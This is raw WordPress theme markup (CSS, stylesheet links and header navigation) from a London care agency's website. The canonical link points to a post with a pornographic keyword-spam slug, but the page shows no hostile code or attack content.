,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:60px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:60px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:60px;}.ast-below-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-below-header-bar{background-color:#eeeeee;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#eeeeee;}@media (max-width:921px){.ast-below-header-bar{background-color:#ffffff;;background-image:none;;}.ast-header-break-point .ast-below-header-bar{background-color:#ffffff;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:45px;}}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#9aacf4;--e-global-color-astglobalcolor1:#676767;--e-global-color-astglobalcolor2:#000000;--e-global-color-astglobalcolor3:#676767;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#ffffff;--e-global-color-astglobalcolor7:rgba(0,0,0,0.5);--e-global-color-astglobalcolor8:#9aa244;}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRufina%3A700%2C400&#038;display=fallback&#038;ver=4.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://londoncareagency.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='astra-addon-css-css' href='https://londoncareagency.com/wp-content/uploads/astra-addon/astra-addon-67e3e747b55a12-73663852.css?ver=4.0.1' media='all' />
<style id='astra-addon-css-inline-css'>
.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
</style>
<!--[if IE]>
<script src="https://londoncareagency.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.0.2" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://londoncareagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://londoncareagency.com/wp-json/wp/v2/posts/3525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://londoncareagency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://londoncareagency.com/2022/11/13/nakene-kjendiser-nice-tits-porn-anime-porn-movies-danske-erotiske-filmer/" />
<link rel='shortlink' href='https://londoncareagency.com/?p=3525' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2022%2F11%2F13%2Fnakene-kjendiser-nice-tits-porn-anime-porn-movies-danske-erotiske-filmer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://londoncareagency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flondoncareagency.com%2F2022%2F11%2F13%2Fnakene-kjendiser-nice-tits-porn-anime-porn-movies-danske-erotiske-filmer%2F&#038;format=xml" />
<link rel="pingback" href="https://londoncareagency.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.28.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://londoncareagency.com/wp-content/uploads/2023/03/cropped-London-Care-e1678178902934-1-270x270.png" />
		<style id="wp-custom-css">
			@media(max-width:768px){
	.ast-logo-title-inline .site-logo-img {
    padding-right: 1em;
    margin-top: 43px;
    margin-bottom: -14px;
}
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-3525 single-format-standard wp-custom-logo ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.0.2 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-normal-title-enabled elementor-default elementor-kit-186 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
													</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-4" data-section="section-hb-button-4">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Give Feedback on care</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Give Feedback on care</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>Make a Referral</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >Make a Referral</a></div>		</div>
						<div class="ast-builder-layout-element site-header-focus-item ast-header-button-3" data-section="section-hb-button-3">
					<div class="ast-builder-button-wrap ast-builder-button-size-sm"><a class="ast-custom-button-link" href="https://londoncareagency.com/enquiries/" target="_self" ><div class=ast-custom-button>General Enquiries</div></a><a class="menu-link" href="https://londoncareagency.com/enquiries/" target="_self" >General Enquiries</a></div>				</div>
											</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-below-header-wrap  ">
		<div class="ast-below-header-bar ast-below-header  site-header-focus-item" data-section="section-below-header-builder">
						<div class="site-below-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-below-header-builder">
				<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																		<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																		</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://londoncareagency.com/" class="custom-logo-link" rel="home"><img width="170" height="134" src="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png" class="custom-logo" alt="LONDON CARE" decoding="async" srcset="https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934-170x134.png 1x, https://londoncareagency.com/wp-content/uploads/2023/03/London-Care-e1678178902934.png 2x" sizes="(max-width: 170px) 100vw, 170px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
